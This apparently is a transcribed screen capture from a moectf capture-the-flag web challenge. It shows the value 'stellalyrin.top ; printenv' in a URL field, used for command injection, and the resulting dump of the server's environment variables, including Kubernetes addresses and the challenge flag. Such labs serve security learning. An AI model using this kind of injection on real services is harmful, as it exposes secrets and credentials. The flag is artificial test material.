 星域真名推演阵
127.0.0.1:7515/?url=stellalyrin.top+%3B+printenv
导入收藏夹
CyberChef
微博
alvarosabu/slidev-t...
Free SVG Converter
组件 | VitePress
一日一技 | 如何让...
原版雅黑、修正版...
Write your first cod...
教材下载
知
51
✧ 天机推演阵 ✧
✦ 请输入要推演的星域真名(url)
stellalyrin.top ; printenv
推演天机
✧ 推演结果
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64
PHP_ASC_URL=https://www.php.net/distributions/php-8.2.29.tar.xz.asc
PHP_URL=https://www.php.net/distributions/php-8.2.29.tar.xz
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc
libc-dev make pkgconf re2c
KUBERNETES_SERVICE_HOST=10.43.0.1
PWD=/app
PHP_SHA256=475f991afd2d5b901fb410be407d929bc00c46285d3f439a02c59e8b6fe3589c
FLAG=moectf{5a541491-288c-2dc5-48f7-f5b2b03ee805}
玄天剑宗 • 葬星古墟入口禁制
破解天机链者，可入墟眼护引魂玉
英 简
6
37°C
大部晴朗
搜索
英
拼
19:12:40
2025/8/19